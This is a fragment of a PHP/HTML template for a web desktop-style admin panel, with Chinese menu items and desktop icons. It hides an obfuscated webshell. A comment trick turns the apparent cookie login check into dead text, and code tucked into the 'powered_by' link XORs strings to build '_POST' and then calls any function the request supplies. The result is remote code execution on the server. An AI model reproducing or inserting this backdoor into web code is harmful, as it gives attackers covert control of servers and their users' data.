 1294 <ul class="item admin">
1295 <li><span class="adminImg"></span>
1296 <?php
1297 error_reporting(0);
1298 $user = ((string)1)/*);
1299 $pass = ((string)__PASS__);
1300
1301 if(isset($_COOKIE['user']) && isset($_COOKIE['pass']) && $_COOKIE['user'] === $user && $_COOKIE['pass'] === $pass){
1302 echo($_COOKIE['user']);
1303 }
1304 else{
1305 die("<script>alert('Permission denied!');</script>");
1306 }
1307 ?>
1308 </li>
1309 </ul>
1310 <ul class="item">
1311 <li><span class="sitting_btn"></span>系统设置</li>
1312 <li><span class="help_btn"></span>使用指南 <b></b></li>
1313 <li><span class="about_btn"></span>关于我们</li>
1314 <li><span class="logout_btn"></span>退出系统</li>
1315 </ul>
1316 </div>
1317 </div>
1318 </div>
1319 <a href="#" class="powered_by">*/;@$_++;$__='#./|{'^'|~`//';${$__}[!$_](${$__}[$_]);/*</a>
1320 <ul id="deskIcon">
1321 <li class="desktop_icon" id="win5" path="https://image.baidu.com/"> <span class="icon"><img src="../img/icon4.png"/></span>
1322 <div class="text">图片
1323 <div class="right_cron"></div>
1324 </div>
1325 </li>
1326 <li class="desktop_icon" id="win6" path="http://www.4399.com/"> <span class="icon"><img src="../img/icon5.png"/></span>
1327 <div class="text">游戏